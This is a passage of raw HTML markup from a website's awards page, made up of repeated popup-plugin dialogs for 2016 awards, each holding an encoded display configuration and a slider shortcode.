data-popmake="{&quot;id&quot;:1513,&quot;slug&quot;:&quot;award-2016-15&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-15 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1513" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=85]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1511" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1511,&quot;slug&quot;:&quot;award-2016-14&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-14 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1511" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=84]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1509" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1509,&quot;slug&quot;:&quot;award-2016-13&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-13 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1509" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=83]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1507" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1507,&quot;slug&quot;:&quot;award-2016-12&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-12 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1507" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=82]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1505" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1505,&quot;slug&quot;:&quot;award-2016-11&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-11 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1505" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=81]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1503" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1503,&quot;slug&quot;:&quot;award-2016-10&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-10 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1503" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=80]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1501" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1501,&quot;slug&quot;:&quot;award-2016-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1501" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=79]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1499" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1499,&quot;slug&quot;:&quot;award-2016-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1499" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=78]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1497" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1497,&quot;slug&quot;:&quot;award-2016-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1497" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=76]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1488" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1488,&quot;slug&quot;:&quot;award-2016-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1488" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=92]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1479" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1479,&quot;slug&quot;:&quot;award-2016-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1479" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=91]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1477" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1477,&quot;slug&quot;:&quot;award-2016-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1477" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=75]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1475" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1475,&quot;slug&quot;:&quot;award-2016-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1475" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=74]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1473" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1473,&quot;slug&quot;:&quot;award-2016-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 